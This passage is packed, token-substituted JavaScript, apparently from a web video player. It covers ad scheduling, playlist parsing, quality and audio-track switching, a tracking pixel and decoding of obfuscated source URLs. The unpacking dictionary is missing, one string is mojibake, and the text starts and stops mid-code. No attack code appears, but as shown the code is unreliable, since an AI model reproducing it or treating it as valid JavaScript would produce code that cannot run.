ra(x){9v={x:0,y:0};if(x){1Z.1v("xK",xM)}F{2R(e2);1Z.5I("xK",xM)}}H.cD=E(x){v.5e=0;if(x!=1){o.S.3i();o.W.xN()}F{}o.Q.4D(v.1M);if(o.S.d7()){o.S.8r()}if(o.3d){H.6h()}if(I(o.kZ)){2R(o.kZ);o.kZ=29}ba(0);1j("2f");js("2f")};H.qE=E(){v.5e=0;v.3D=0;o.Q.tI();o.W.cD()};H.7R=E(x){if(I(o.3P)){if(o.3P!=x){o.3P=x;if(v.zk==1){o.6Y=o.3C[x];if(o.6g){3k.7w("z8",o.6Y)}}o.Q.7R(x);js("5d",o.3C[x]);o.S.NB(x)}}};H.sN=E(){o.S?o.S.sN():\'\'};H.eW=E(x){if(I(o.7U)){if(o.7U!=x){o.7U=x;if(v.Px==1){o.cV=v.cV=o.8s[x];if(o.6g){3k.7w("yV",o.cV)}}o.Q.eW(x);js("7W",x);o.S.sP("7W")}}};H.dL=E(x,z){x==\'0.0\'?x=0.1:\'\';B y=x;7M(y).K(\'.\')>0?z=1:\'\';y=y*1;if(!z){y=x==o.eM?1:o.6R[x];o.bf=x}y=3L(y);if(o.gG||z){o.kj=y;X(B i=0;i<o.6R.R;i++){if(y<=o.6R[i]*1){o.bf=i;1o}}}if(o.6g&&v.M2==1){3k.7w("M4",y)}js("5k",y);o.Q.dL(y);o.S.sP("5k")};E ba(x){o.4r?o.4r.1A(I(x)?x:o.Q.1i()):\'\'};H.sj=E(){if(o.4r){ba();o.4r.C()}};H.rH=E(x){if(1P(su)==\'E\'){!o.4r?o.4r=1z su():\'\';o.4r.Po(x)}};B 8y;B a0;B qc;B 2w;E 9k(x){if(v["3X"+x+"rU"]>0&&o.6g){B tb=3k.4Q("cW"+x+"4m"+o.d);if(tb){B ct=1z 4W();o.8t=ct.6f();B QM=(ct.6f()-tb)/1jt;if(QM<v["3X"+x+"rU"]){L J}}}if(v["3X"+x+"QL"]>0){if(o.Q.1f()>0){if(o.Q.1f()<v["3X"+x+"QL"]*60){if(v["3X"+x+"QK"]>0){v["3X"+x+"4m"+"w9"]=v["3X"+x+"QK"]}F{L J}}}}if(o.lN.K("3l")!=-1&&v.P==1&&!o.9m&&v[x+\'s\']==1){if(1P rO=="1S"){L J}if(x=="7V"||x=="cY"){if(1P QF!=="1S"){2w=[];L QF(x)}}if(I(o.P)||I(o.6p)){if(!6z(o.3y)||af(o.3x)){1j(\'ad bg\');L J}F{1j(\'ad n2\');L G}}F{if(I(v[x])){if(v[x].6T().K(".")>-1||v[x].6T().K(":")>-1||v[x].6T().K("[1jX]")>-1){js("1jQ",x);if(!af(x)&&x!="9P"){1F(E(){o.1I||(o.6p==29&&o.P==29)?\'\':o.W.ar()},10);hr()}8y=0;a0=0;qc=x;2w=v[x].2F(" fb ");o.6o=[];o.hT=2w.R;nW();o.nO=1;o.r7=G;X(B i=0;i<2w.R;i++){2w[i]=2w[i].2F(" or ")}v[x.ax("4m","lm")]=v[x];v[x]=29;o.3x=x;if(x!=\'9P\'){o.P=1z rO()}o.6p=1z mq();X(B i=0;i<2w.R;i++){X(B j=0;j<2w[i].R;j++){B 8I=4t(2w[i][j]);if(8I.K("[50%]")>0){B 1C=4g(1,2);2w[i][j]=2w[i][j].1r("[50%]","");if(1C==2){2w[i][j]=\'\'}}}}if(v.wt==1){X(B i=0;i<2w.R;i++){B n=i==0?1:0;if(2w[i].R>n){X(B j=n;j<2w[i].R;j++){B 8I=4t(2w[i][j]);if(o.1p.wi){iN(8I)}F{1F(iN,i*100,8I)}}}}}if(2w[0][0]==\'\'){e6()}F{o.6p.nU(4t(2w[0][0]),x)}L G}F{L J}}F{L J}}}F{L J}};H.uT=E(x){9k(x)};E qU(w,x,d){if(I(o[w+\'o\'])&&v[w+\'s\']==1){B y;X(B i in o[w+\'o\']){if(o[w+\'o\'].2r(i)){if(!I(o[w+\'o\'][i].ph)&&I(o[w+\'o\'][i].1i)&&I(o[w+\'o\'][i].P)){B z=o[w+\'o\'][i].1i.6T();B ok=J;if(z){if(x=="9z"){if(z==x){ok=G}}F{if(z.K("%")>0){if(d>0){z=2Q(z.1y(0,z.K("%")))*d/100}F{z=-1}}F{z=2Q(z)}if(x>=z){if(v[\'3X\'+w+\'Qm\']>0&&z>-1){if(x-z>=v[\'3X\'+w+\'Qm\']){z=-1}}if(z>-1){ok=G}}}if(o[w+\'o\'][i].Qz&&o.Q.1f()>0){if(o.Q.1f()<o[w+\'o\'][i].Qz*1){o[w+\'o\'][i].ph=G;ok=J}}if(ok){y=o[w+\'o\'][i].P;v[w]=o[w+\'o\'][i].P;o[w+\'1jY\']=o[w+\'o\'][i].1i;o[w+\'Qy\']=o[w+\'o\'][i].1k0;if(9k(w)){o[w+\'o\'][i].ph=G;1o}}}}}}}};E oI(){if(af()){if(o.dG==0||v[\'3X\'+o.3x+\'1k1\']==1){O(o.3y,{"1G":0,"3u":"3w","1e":3J});1j(o.3x+" 1u");o.3x==\'6X\'?o.Q.2W():\'\'}}}E af(z){B y=J;B x=[\'6X\',\'es\'];X(B i=0;i<x.R;i++){if(o.3x==x[i]||z==x[i]){if(v[\'3X\'+x[i]+\'1k2\']==1){y=G}}}L y};H.af=E(x){L af(x)};H.Qs=E(x){x?\'\':rw();o.3x=="6X"?o.Qn.2u(o.uY):\'\'};H.uh=E(){rw()};H.uu=E(){rw()};E rw(){if(af()){if(o.1I){o.Q.3i();o.S.3i()}1j(o.3x+" 1A");O(o.3y,{"1G":1,"3u":"4L","1e":0});o.nI=1}if(o.kf&&!o.9B){rD()}F{if(v["3X"+o.3x+"aT"]==1&&o.2c){o.W.7T()}}};H.vo=E(x){o.6p=29;o.nI=0;1j("3l bp",o.3x);js("1k3",o.3x);if(x.1E=="9P"){B Rl=1z 1k4(x);o.hx.2u(Rl)}F{if(I(o.P)){if(v.5e==0&&v.1k6==1&&o.Q.1i()==0&&o.Q.1f()==0){v.5e=1;o.Q.uW()}if((!o.P.Rg()||x.4A)&&o.wX>0){1j("3l 1k7");o.P.4N();o.P=29;o.P=1z rO()}if(af()){oI()}F{if(o.1I){o.Q.3i();o.S.3i()}}o.wX++;if(o.r7&&v.gl>0){2P(o.gl);o.gl=1F(SP,v.gl*2a*60);if(I(v.Tm)){if(v.Tm!=\'\'){o.fZ?o.fZ.5V():\'\';o.fZ=1z 1jw()}}}o.r7=J;if(v.TB>0){1j("3l 1jy");js("1jB");1F(vt,v.TB*2a,x)}F{vt(x)}}F{1j("3l 1jC")}}};E vt(x){o.P.Go(x)}E SP(){if(I(o.P)){if(o.P.do()&&o.dG==0){o.P.lY();1j("3l 9w "+v.gl);2w=[];9Z()}}}H.gz=E(){js(\'1jD\',o.3x);1j("3l 2x");wk()};H.e6=E(){wk()};E wk(){B n=nW();1j("3l 7j "+!n);!n?e6():9Z()};H.SM=E(x){if(v[o.3x+"wf"]){X(B i=0;i<3;i++){v[o.3x+"wf"]=v[o.3x+"wf"].1r(x+(i==0?\' fb \':(i==1?\' or \':\'\')),\'\')}}};E nW(){B x=J;if(o.3x){B 5G=v[\'3X\'+o.3x+\'4m\'+\'w9\'];B nl=v[\'3X\'+o.3x+\'4m\'+\'1jG\'];if(nl||5G){if(nl>0&&o.wN>0){o.hT=nl;if(o.dG>=nl){x=G}}F{if(5G>0){o.hT=5G;if(o.dG>=5G){x=G}}}}}L x}E e6(){if(2w.R>0&&2w[8y]){if(a0<2w[8y].R-1){1j("3l 1jH");o.P?o.P.lY():\'\';oI();a0++;B 8I=4t(2w[8y][a0]);B d0=xu(8I);if(d0==\'5X\'){o.6p=1z mq();o.6p.nU(8I,o.3x)}if(d0==\'2x\'){e6()}}F{9Z()}}F{9Z()}}E xu(8I){B x=\'5X\';if(v.wt==1&&o.6o){B nJ=J;B n=0;X(B i=0;i<o.6o.R;i++){if(o.6o[i].ob==0){if(o.6o[i].db.wd(8I)){o.6o[i].ob=1;B y=o.6o[i].db.sD();if(y==\'bp\'){o.6p=o.6o[i].db;1j("3l wd");o.6o[i].db.gy();x=y}F{if(y==\'\'){x=\'ok\';1j("3l 1jI");o.6p=o.6o[i].db;o.6o[i].db.SI()}if(y==\'2x\'){x=\'2x\'}}nJ=G}if(nJ&&o.6o[i].he==0){n++;if(n<6){wx(o.6o[i])}F{1o}}}}}L x}H.9p=E(x,y){if(x!=\'\'){B z=8y;B wj=J;if(y){X(B j=0;j<2w.R;j++){2w[j]==y?z=j:\'\'}}if(2w.R==1){if(2w[0].R>1&&a0<2w[0].R-1&&2w[a0]){B T4=2w[a0].7q(1,99);2w[0].SE(a0+1,99);wj=G}}if(1P(x)=="3N"){X(B i=0;i<x.R;i++){2w.SE(z+i+1,0,[x[i]]);if(o.1p.wi){iN(x[i])}F{1F(iN,i*100,x[i])}}}F{if(1P(x)=="51"){2w.2u([x]);iN(x)}}if(wj){2w[2w.R-1]=2w[2w.R-1].ax(T4)}}};H.o8=E(x,y){if(x!=\'\'){B z=8y;if(y){X(B j=0;j<2w.R;j++){2w[j]==y?z=j:\'\'}}if(2w[z]){if(1P(x)=="3N"){X(B i=0;i<x.R;i++){2w[z].2u(x[i])}}F{if(1P(x)=="51"){2w[z].2u(x)}}}}};H.9Z=E(x){9Z(x)};E iN(x){if(v.wt==1&&o.6o){B i=0;X(B i=0;i<2w.R;i++){if(2w[i]==x){if(8y>=i){L}F{}}}if(2w.R==1&&2w[0].R>1){}F{B n=0;X(i=0;i<o.6o.R;i++){o.6o[i].ob==0?n++:\'\'}o.6o.2u({he:0,ob:0,x:4t(x),t:o.3x,db:1z mq(G)});n<5?wx(o.6o[o.6o.R-1]):\'\'}}}E wx(x){if(x){x.he=1;x.db.nU(x.x,x.t)}}E 9Z(iX){B 2f=nW();1j("3l 5V ("+o.dG+")");if(2w.R>0&&8y==2w.R-1){if(2w[0][0].K("js:")==0){8y=-1;2w=[[2w[0][0]]]}}if(o.mg==2){2f=G}if(2w.R>8y+1&&!2f){o.P.lY();oI();8y++;o.nO++;a0=0;B 8I=4t(2w[8y][0]);B d0=xu(8I);if(d0==\'5X\'){o.6p=1z mq();o.6p.nU(8I,qc)}if(d0==\'2x\'){9Z(iX)}}F{ik();o.S.aW();if(I(o.P)){o.P.4N();o.P=29}o.6p=29;2w=[];a0=0;8y=0;o.nI=0;o.Tc!=1?js("1iN",o.3x):\'\';o.Tc=0;if(v.xC==1){if(o.8R){2Z{o.8R.pJ()}2A(e){1j(o.8R,e)}o.8R=1S}}qc=\'\';o.dG=0;o.pQ=0;2P(o.gl);2R(o.1hR);o.fZ?o.fZ.5V():\'\';o.7C?o.7C.1u():\'\';o.wN++;if(o.3x=="7F"||(o.3x=="es"&&v.qJ==1&&o.iq)||o.3x=="6X"){if(v.2z!=\'?\'){o.Q.jd();B re;if(o.wR){o.W.jN();o.wR=J;re=G}if(o.2I=="3K"&&!o.iR&&o.1p.5H){re=G;o.3x=="7F"?o.Q.PV():\'\'}if(re||iX==\'iX\'||v.1hS==1){}F{o.W.2W(1)}}}if(o.qC>0){wT(o.qC);o.qC=0}if(o.3x=="ic"){aX()}o.iR=J;o.3x=29}};H.xa=E(){2w=[[\'\']]};H.h5=E(y){B x=[\'7F\',\'es\',\'ic\',\'7V\',\'cY\'];B z;X(B i=0;i<x.R;i++){z=J;if(y){y!=x[i]?z=G:\'\'}if(!z&&I(v[x[i].ax("4m","lm")])){v[\'3X\'+x[i].ax("4m","uo")]--;if(v[\'3X\'+x[i].ax("4m","uo")]>0){v[x[i]]=v[x[i].ax("4m","lm")];v[x[i].ax("4m","lm")]=29}}}if(y=="7F"||y=="6X"){if(v.tZ>1){if(I(o.uy)&&v.mT==1){X(B i in o.uy){o.uy[i].ph=1S}v.tZ--}}}};H.rc=E(){hr();if(I(o.8J)){o.8J.4N();o.8J=29}o.8J=1z 1hT()};H.1hU=E(){ik();o.8J.4N();o.8J=29};H.hr=E(){hr()};H.ik=E(){ik()};E hr(){if(o.bq){}F{o.bq=1L("1U");o.1Y.1J(o.bq);eV(o.bq);O(o.bq,{"2b":"#4l","1G":0.1});o.bq.C.4f=BD}};E ik(){if(o.bq){o.1Y.3z(o.bq);o.bq=29}};E 9s(){if(I(o.2t)){B p=o.2c?2o(v.1hV,v.2t):v.2t;if(p!=o.Be){bn(p,o.2t,v.j1)}1A(o.2t);O(o.2t,{"1G":v.ox});o.S.6i();o.im?o.im.1I():\'\'}};H.iQ=E(){if(I(o.2t)){if(6z(o.2t)){2R(o.Bo);B t=o.Q.1i();if(t==0&&v.NU==1){}F{if(v.T0>0){2P(o.vf);o.vf=1F(pa,v.T0*2a)}F{pa()}}}}};E pa(){2P(o.vf);if(v.uX==1&&!o.1I){}F{O(o.2t,{"1G":0});1F(SY,47)}}E SY(){if(!o.1I&&v.gU==1){}F{1u(o.2t);o.im?o.im.4b():\'\';o.S.6i()}}H.9s=E(){9s()};E SX(x){if(v.uP==1){X(B i=0;i<6U.R;i++){if(6U[i]){if(6U[i].3O("id")!=v.id){6U[i].3O(\'4b\')}}}}fA=v.id}E ub(x){B y=9O.7c(x).R;o.nj=0;if(y>0){x=vc(x,y,\'\',-1)}L x}E vc(x,y,p,j){B x2=[];B 2f;if(I(x[\'1b\'])){x=x[\'1b\'];y=x.R}B ii=0;X(B i=0;i<y;i++){2f=J;if(I(x[i][\'id\'])){x[i][\'gq\']=x[i][\'id\']}x[i][\'id\']="x"+p+\'-\'+i+(I(x[i][\'id\'])?\'-\'+x[i][\'id\']:\'\');j==-1&&i==0&&!I(x[i][\'5F\'])?o.np=x[i][\'id\']:\'\';if(!I(o.np)){j==0&&!I(x[i][\'5F\'])?o.np=x[i][\'id\']:\'\'}x[i][\'mY\']=p;x[i][\'uU\']=j;x[i][\'eH\']=ii;if(I(x[i][\'1f\'])){o.nj+=x[i][\'1f\']}if(I(x[i][\'SU\'])){x[i][\'26\']=x[i][\'SU\'];B q1=x[i][\'2z\']?x[i][\'2z\'].K(\'[\'):0;B q2=x[i][\'2z\']?x[i][\'2z\'].K(\']\'):0;if(q1>0&&q2>0){B s1=x[i][\'2z\'].1y(q1+1,q2-q1-1);B s2=s1.2F(",");B s3=\'\';X(B k=0;k<s2.R;k++){s3+="["+s2[k]+"]"+x[i][\'2z\'].1r("["+s1+"]",s2[k])+(k<s2.R-1?",":\'\')}x[i][\'2z\']=s3}}if(I(x[i][\'1b\'])){x[i][\'5F\']=x[i][\'1b\']}if(!I(x[i][\'5F\'])){if(I(x[i][\'2z\'])){if(x[i][\'2z\']==\'\'&&!I(x[i][\'8v\'])){2f=G}}F{2f=G}}if(!2f){o.1V[x[i][\'id\']]=x[i];ii+=1}if(I(x[i][\'5F\'])){B z=9O.7c(x[i][\'5F\']).R;if(z>0){x[i][\'5F\']=vc(x[i][\'5F\'],z,x[i][\'id\'],i)}}if(!2f){x2.2u(x[i])}}L x2}E T1(){B x=[];if(I(v.53)){if(v.53.K("x-")!=0){X(B y in o.1V){if(o.1V.2r(y)){if(o.1V[y].gq==v.53){v.53=y}}}}if(I(o.1V[v.53])){v.1b.1i1==1?v.1b.sE=0:\'\';x=o.1V[v.53]}F{x=o.1b[0];if(v.53==o.um){o.2M=1S}}}F{x=o.1b[0]}if(x){X(B i=0;i<10;i++){if(I(x[\'5F\'])){x=x[\'5F\'][0]}F{1o}}v.53=x.id;if(v.53==o.um){x.1K=1S}}L x}H.ir=E(){L ir()};E ir(){B x=J;if(o.S){if(o.S.h1()){if(v.1b.h3==1&&o.S.eb()){x=G}}}L x};E aX(){bI("5r","aX",1);o.W.h5();if(o.6g&&v.dO==1){o.3R.k0(0,o.Q.1f())}if(o.S.h1()){if(ir()){if(I(v.1b.Sx)){o.T5=1F(E(){o.S.cv()},v.1b.Sx*2a)}F{o.S.cv()}}F{ue()}}F{if(v.1hY==1&&o.2c){o.W.7T()}uj()}}H.SA=E(){ue()};E ue(){if(v.1b.sM==1&&!o.S.eb()){o.S.ta();L}if(v.1b.Qx==1){!o.S.kE()?o.S.e9():\'\'}uj()}E uj(){9s();js("1hN");if(v.8v==1&&v.1hE==1&&3p(v.SD)){8v(v.SD)}if(v.1hM){if(1P SK!=="1S"){!o.Tf?o.Tf=1z SK():\'\'}}}E ud(x){if(x.K(\'js:\')==0){2Z{x=2l(x.1y(3))}2A(e){e3.1j(e.7A)}}L x?x:\'\'}E uM(){B vj=2G.9y(4W.n2()/2a);B vg=(I(v.Te)?v.Te:0)+2Q(o.Q.1i());B 1E=0;o.1p.ap?1E=1:\'\';o.1p.5H?1E=2:\'\';o.1p.eg?1E=3:\'\';o.1p.TE?1E=4:\'\';o.1p.tv?1E=5:\'\';B 1g=v.ml.1r("[vj]",vj);1g=1g.1r("[vg]",vg);1g=1g.1r("[1hw]",1E);B 8g=1R.1L("4y");8g.6Q(\'3a\',1g);8g.6Q(\'1d\',\'1px\');8g.6Q(\'Y\',\'1px\');o.1Y.1J(8g)}};B Mv=E(1g){B 1g;B 4p;B sz;B 9R;B 8C="";B fx=0;B jY=J;B rj=J;B vF;B Q;B 4h;o.41={x:1,y:1,x0:1,y0:1};B qu;B qw;B qk=0;B hY=0;B lP;if(1P(1g)==\'51\'){1g=4t(1g);if(1g.K("[{")==0){2Z{1g=1g.1r(/6D\'qt/ig,\'"\');1g=5B.7l(1g);qu?1g=o.W.7L(1g):\'\'}2A(e){e3.1j(e);1g="u1 5B"}}if(1g.K("#"+v.f1)==0){1g=o[o.fd[0]](1g)}if(1g){if(1g.K("#"+v.iY)==0&&1g.K(v.mk)>0){1g=o[o.fd[1]](1g)}}if(1g){if(1g.K("#0")==0){if(1g.K(o.fv)>0){1g=iv(1g.1r(o.fv,\'\'))+o.fv}F{1g=iv(1g)}}}if(v.dy==1){1g=dy(1g)}if(1P(1g)==\'51\'){if(1g.K(".cw")==1g.R-4||1g.K(".96")>0){qw=1g.2F(" or ");xb()}}}o.4a=1L("1U");eV(o.4a);O(o.4a,{"4P":"2H 0.2s 2Y","1H-7s":"5c"});o.1Y.1J(o.4a);if(v.22.Tk==1){if(!o.wG){O9(o.4a,\'o.Tk\',v.22.lW!=1,v.22.lW==1,Th);o.wG=G}}if(!qu){r8()}E Th(){B p=o.4a.jv;B p2=o.2T;if(v.22.lW==1){p=o.4a.Ty;p2=o.4R}B x;if(p>p2*2o(v.22.Tx,0.5)){if(o.S.gZ()){x=G;o.S.fH()}}F{if(p<-p2*2o(v.22.Tx,0.5)){if(o.S.eb()){x=G;o.S.cv()}}}if(x){if(v.22.lW==1){O(o.4a,{"1e":0})}F{O(o.4a,{"1a":0})}}F{1z 6a({mc:o.4a,1E:(v.22.lW==1?"1e":"1a"),to:0,1i:0.1,7H:"Ot",me:"wG"})}}E xb(){1g=qw[qk];if(1g.K(o.fv)>0){1g=1g.1r(o.fv,\'\');v.2z=1g}B 3U=gF(1g);3U.b4=E(){if(H.lF==4&&H.7K==4o){e9(H);o.S.PW()}F{pR(1)}};3U.qs=E(e){pR(1)};3U.aU();qu=G}E pR(x){if(qk+1<qw.R){qk++;xb();x=0}if(x==1){3V("1b nd zC or 1i7 Qj")}if(x==2){3V("1hO 5B")}}E e9(x){if(x.cH){B y=x.cH;if(y.K("#"+v.f1)==0){y=o[o.fd[0]](y)}if(y.K("#"+v.iY)==0&&y.K(v.mk)>0){y=o[o.fd[1]](y)}if(1g.K(".cw")==1g.R-4){B cw=y.2F(/(\\r\\n\\t|\\n|\\r\\t)/gm);1g=[];B wO=1;B mR=\'\';X(B i=0;i<cw.R;i++){if(cw[i].K("#1ix")>-1){if(cw[i].K(" - ")>-1){B 1C=cw[i].2F(" - ");mR=1C[1C.R-1]}}if(cw[i].K("3b")>-1){1g.2u({26:""+(mR!=\'\'?mR:wO),2z:cw[i]});wO++;mR=\'\'}}}F{y=y.1r(/(\\r\\n\\t|\\n|\\r\\t)/gm,"");2Z{1g=5B.7l(y)}2A(e){pR(2)}}if(o.S){if(v.1b.sB==1){o.S.kC(2)}}r8();d2();1F(E(){js("1b")},1)}}E r8(){1g=o.W.7L(1g);1g&&1g!=\'?\'?7L(1g):\'\'}E 3V(x,Nj){B y=G;B yy=G;js("1iy",x);if(Nj!=1&&v.9t==1&&v.vM==1){w4();L}if(4p){if(o.1I||o.iq||(v.3D==1&&!o.1K)){if(4p.R>0){9R++;y=9R>4p.R-1;if(y&&4p.R>1&&v.i5>0){if(o.i5<v.i5){9R=0;y=J}o.i5++}if(y&&v.1iz==1){if(o.4F.R>1){if(o.3C[o.3P].K(2V("pZ"))==-1){o.3C[o.3P]=o.3C[o.3P]+\' (\'+2V("pZ")+\')\'}if(o.3P>0){yy=J;o.W.7R(o.3P-1);jD()}F{if(o.3C[o.3P+1].K(2V("pZ"))==-1){yy=J;o.W.7R(o.3P+1);jD()}}}}if(!y){B z=J;o.2M>0||!o.1K||Q.6C()?\'\':o.2M=4S();if(o.2I!=tQ(4p[9R])||o.2I!=\'dS\'){if(o.1I){o.W.cD(1);z=G}}if(v.oP>0){2P(o.jO);o.jO=1F(qg,v.oP*2a)}F{qg()}}F{if(v.9t==1&&yy&&v.vM!=1){y=J;w4()}}}}F{y=J}}if(y&&yy&&x){vK(x,G)}};E qg(){if(o.1I||o.iq||(v.3D==1&&!o.1K)){1j("1iB eA",o.2M);7L(\'or\');o.1K&&!o.P?Q.2W():\'\';jD()}F{2P(o.jO);o.jO=1F(qg,(v.oP>0?v.oP:5)*2a)}}E vK(x,mr){bI("2x","6u",G);if(v.Nc==1&&!o.bO){if(v.Nb==1){o.9I.96(v.Na)}F{o.9I.96(x)}if(v.MT==1&&I(v.N6)){o.fR=1z N4();o.W.iQ()}}mr?o.bO=G:\'\';if(o.1I){o.W.aW();o.S.3i()}I(o.2t)&&!I(o.fR)?o.W.9s():\'\';js("2x",x)}E w4(){hY++;1j("6u iG Qi "+hY);o.1I?o.qD=1:\'\';I(o.dC)?2P(o.dC):\'\';o.dC=1F(MZ,v.vZ*2a)}E MZ(){B x=2o(v.1iE,10);if(o.1I||o.qD==1){o.qD=0;if(hY<x){o.W.iG()}F{if(v.vM==1){3V(Q.oR(),1)}F{vK(\'iG 6u \'+Q.oR())}}}}H.3V=E(x){3V(x?x:Q.oR())};H.91=E(y){1j("oh");jY=G;2P(lP);B x=J;if(46()>0&&!o.5N&&!y){B 1i=o.Oo;if(1i+10<46()){1j(\'1it (N9)\');js("N9");Q.2W();Q.4k(1i);x=G}}if(!x){o.W.oh();js("5r")}};H.9S=E(){if(v.wM==1){I(o.2t)?o.W.9s():\'\'}v.gU==1?o.W.iQ():\'\';o.S.2W();o.W.NI();if(v.1id==1&&I(v.wV)){if(v.wV.R>5){x9();2R(vF);vF=5z(x9,v.NQ*2a)}}js("1I")};H.m0=E(){if(v.oE==1&&o.4Z){if(o.W.m0()){o.ch=Q.Sb();o.S.6i();xm()}}o.w1=G};H.fe=E(){4S()>0&&4S()==46()&&o.W.ir()?\'\':o.W.3i()};H.fm=E(){1j("1ia")};H.fE=E(){1j("wD");o.W.wD();I(o.ij)?js("4w",o.ij):\'\'};H.fM=E(){1j("wy");hY=0;o.W.wy();o.2I=="1W"?uG(1):\'\'};H.fP=E(){if(Q){1j("46",46());o.W.46(4S(),46());js("1f",46());hY=0;2P(o.dC);if(I(o.oi)){o.W.eW(o.oi);o.oi=29}}};E 4S(){B x=Q.1i();L x}E 46(){B x=Q.1f();L x}H.fN=E(){};H.aH=E(){1j("ar");o.W.ar();js("8V")};H.8P=E(){if(fx!=4S()){if(!o.bq){o.W.aW();if(fx==0){if(v.gU==1&&v.NU==1){o.W.iQ()}}}}fx=4S();B bP=46();js("1i",fx);if(v.2E.on==1){if(1P(NY)==\'E\'){if(!4h&&v.2E.5n!=1&&v.NV&&v.NV!=\'\'&&fx>0){o.g5=1z NY();4h=o.g5.h9()}}}if(o.2I=="1W"&&o.1p.7x&&bP>0){if(o.1I&&fx>bP-1){2P(lP);lP=1F(NZ,3J)}}};E NZ(){if(!jY){o.W.3i();o.Q.91()}}H.wh=E(){if(o.2I=="3K"){Q?Q.w8():\'\'}};H.NH=E(x){o.W.cD();Q.1io(x)};H.w8=E(){if(o.2I=="3K"&&Q){L Q.bp()}F{L G}};H.pi=E(){L Q.pi()};H.pA=E(){L Q.pA()};H.7R=E(x){1j("1ip",x);if((o.2I=="dS"||o.2I==o.ws||(o.2I=="1W"&&(v.az==0||b3()<2))||(o.2I=="4v"&&(v.r4==0||eu()<2)))&&I(o.4F[x])){B 1i=H.1i();o.2M>0?\'\':o.2M=1i;o.W.4k(1i,J);7L(o.4F[x],G);B y=G;if(v.1n){if((v.1n.1ir==1&&!o.1I)||!o.1K){y=J}}if(o.bj>0){Q.j6(o.bj)}if(y){o.W.2W()}}if(o.2I=="1W"&&v.az==1&&b3()>1){Q.Mp(x)}F if(o.2I=="4v"&&v.r4==1&&eu()>1){Q.MI(x)}F if(o.2I=="3K"||o.2I=="dm"){Q.Mx(x)}};H.O2=E(x,y){L ND(x,y)};H.wJ=E(x,y){L LU(x,y)};E ND(x,y){B r=x.1d+\'p\';if(x.1d<4o){r=\'w7\'}F if(x.1d>=4o&&x.1d<=g8){r=\'tl\'}F if(x.1d>g8&&x.1d<=f5){r=\'tE\'}F if(x.1d>f5&&x.1d<=47){r=\'ts\'}F if(x.1d>47&&x.1d<=gE){r=\'vp\'}F if(x.1d>gE&&x.1d<=ti){r=\'wu\'}F if(x.1d>ti&&x.1d<=MR){r=\'wz\'}F if(x.1d>MR&&x.1d<=Mk){r=\'wA\'}F if(x.1d>Mk){r=\'wl\'}if(x.Y==MQ&&x.1d<=1m2){r=\'tl\'}F if(x.Y==Md&&x.1d<=Mc){r=\'tE\'}F if(x.Y==1m3&&x.1d<=1m4){r=\'ts\'}F if(x.Y==1m7&&x.1d<=wo){r=\'wu\'}F if(x.Y==1m8&&x.1d<=1m0){r=\'wz\'}F if(x.Y==1lP&&x.1d<=1lO){r=\'wA\'}F if(x.Y==1ly&&x.1d<=1lz){r=\'wl\'}if(v.1n.1lA==1&&I(v.1n[\'8O\'+r])){r=v.1n[\'8O\'+r]}F{if(y==1){r=2V(r)}if(y==2&&I(x.bF)){r=2Q(x.bF/2a)+\' \'+2V(\'iI\')}}L r};E LU(x,y){B r=x.sK();if(r=="1lH"||r=="en"){x="1lN"}F if(r=="1my"||r=="ru"){x="�������"}if(1P(v.tL)=="3N"){if(I(v.tL[x])){x=v.tL[x]}F{x=2o(v.tL[y.6T()],x)}}L x};E xm(){if(o.4Z&&o.8M&&!o.BZ){Q.BP();X(B i=0;i<o.8M.R;i++){if(o.8M[i]!=\'B3\'){Q.Pf(o.8M[i],o.a1[i],(i==o.ri))}}o.BZ=G}}H.dL=E(x){1j("1mB",x);x=3L(x);Q?Q.kl(x):\'\';if(v.2E.on==1){if(4h){4h.kl(x)}}};H.MG=E(){xm()};H.MF=E(){Q.BP()};H.eW=E(x){1j("1mC",x);if(o.bU.R>0){if(o.bU[x]){B 1i=H.1i();o.2M>0?\'\':o.2M=1i;o.W.4k(1i,J);7L(o.bU[x],G);o.W.2W()}}F{if(o.2I=="1W"&&v.dv==1){Q.Ps(x)}F if(o.2I=="4v"&&v.MD==1){Q.Mw(x)}F if(o.4Z){Q.j6(x)}}};H.qZ=E(){B x=o.3C[o.3P];x==1S?x=\'\':\'\';B y=mm()&&v.k6==1&&v.az==1&&x!=2V("2q");L(y?\'\'+2V("2q")+\' \':\'\')+x};H.xL=E(){B x=o.8s[o.7U];x==1S?x=\'\':\'\';L x};H.mm=E(){L mm()};E mm(){B x=J;if(Q){if(o.2I=="3K"){x=Q.2q()}if(o.2I=="1W"&&v.az==1&&b3()>1&&v.k6==1){x=Q.2q()}if(o.2I=="4v"&&v.r4==1&&eu()>1){x=Q.2q()}}L x}E b3(){if(o.2I=="1W"){L Q.b3()}F{L 0}}E eu(){if(o.2I=="4v"){L Q.eu()}F{L 0}};H.av=E(){L o.4Z?Q.av():o.5p};H.5E=E(x){if(Q&&(o.2I=="3K"||o.2I=="4V"||I(v.av))){Q.5E()}if(v.CF>0){O(o.4a,{"1d":(o.2c?"100%":o.cS-v.CF)})}if(o.4h&&v.2E.PZ==1){o.g5.5E()}if(v.wS==1){1mD()}if(o.uw){o.uw.5E()}};H.3H=E(){L Q?Q.3H():{}};H.kV=E(){Q.kV()};H.9t=E(){1j(\'9t\');o.aF=0;o.1K?v.3D=1:\'\';o.W.ar();if(1g&&v.1mE!=1){if(1g.K(\'(4g)\')==-1){1g=1g+(1g.K(\'?\')==-1?\'?\':\'&\')+\'wL=(4g)\'}}if(1g){if(o.4Z){Q.3a(1g);H.2W()}F{7L(1g)}}};if(!I(o.2t)){vn()}if(I(v.2t)){if(v.2t!=\'\'){bn(v.2t,o.2t,v.j1);if(v.wM==1&&!o.1K){1u(o.2t)}}F{v.2t=29}}E sD(){8C=Q?Q.7K():\'\'}E Mz(1g){4p=1g.2F(" or ");X(B i=0;i<4p.R;i++){if(4p[i].K(" fb ")>-1){sz=4p[i].2F(" fb ");4p[i]=sz[4g(0,sz.R-1)]}if(I(v.sA)&&4p[i].K("//")==-1){4p[i]=v.sA+4p[i]}}9R=0}E Mt(){sD();if(8C=="a3"||o.5N){o.W.wQ()}if(8C!=""){o.W.ov()}}E vn(){if(o.2t){o.1Y.3z(o.2t)}o.2t=1L("1U");O(o.2t,{"3o-1T":"1X","1G":v.ox,4P:"1G 0.5s"});if(v.wS==1){1mx()}F{O(o.2t,{\'1t\':\'2m\',\'1a\':0,\'1e\':0,\'Y\':\'100%\',\'1d\':\'100%\'})}o.1Y.1J(o.2t)}E 7L(x,y,My){2P(lP);v.lQ==\'\'?v.lQ=\';\':\'\';if(x.K(\'{\')>-1&&x.K(\'}\')>-1&&x.K(v.lQ)>-1){B z=x.2F(v.lQ);o.bU=[];X(B 